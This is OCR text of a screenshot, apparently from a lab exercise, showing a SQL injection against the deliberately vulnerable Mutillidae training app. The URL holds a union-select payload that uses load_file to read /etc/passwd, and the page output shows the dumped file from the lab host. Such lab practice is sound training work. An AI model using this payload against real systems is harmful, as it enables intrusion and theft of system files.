 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Do
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Accoun — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=praveen
Password=praveen
Signature=praveen
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Password=